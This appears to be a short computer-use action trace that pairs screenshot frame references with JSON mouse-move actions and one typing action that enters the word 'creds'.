
{"action": "mouse_move", "coordinate": [616, 225]}

{"action": "mouse_move", "coordinate": [682, 551]}

{"action": "mouse_move", "coordinate": [570, 489]}

{"action": "mouse_move", "coordinate": [617, 263]}

{"action": "mouse_move", "coordinate": [580, 183]}

{"action": "mouse_move", "coordinate": [738, 410]}
{"action": "type", "text": "creds"}

{"action": "mouse_move", "coordinate": [897, 564]}
